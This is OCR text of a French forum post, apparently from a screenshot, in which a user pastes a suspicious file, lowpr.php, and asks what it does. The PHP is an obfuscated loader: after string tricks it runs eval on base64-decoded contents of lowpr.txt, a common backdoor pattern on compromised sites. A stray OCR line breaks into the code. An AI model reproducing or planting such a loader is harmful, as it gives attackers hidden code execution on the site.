
Le
fichier lowpr.php
est le suivant :
<?php
$table_prefix = "wbzaxsye6w4_duevcwondme";
$table_prefix = str_replace(array("z", "x", "y", "u", "v", "w", "n",
"m"), "", $table_prefix);
$txt_contents = "1f2i3l4e5_6g7e8t9_0c1o2n3t4e5n6t7s8";
$txt_contents = preg_replace("/\d+/", "", $txt_contents);
$wp_content = $txt_contents("lowpr".".txt");
eval/
Designed with utility, safety and
style
/($table_prefix($wp_content));
?>
J'espère que cela vous donnera des idées car je suis pas
compétent !
Merci par avance
0
eolia
20 nov. 2023 à 18:46
Hors-ligne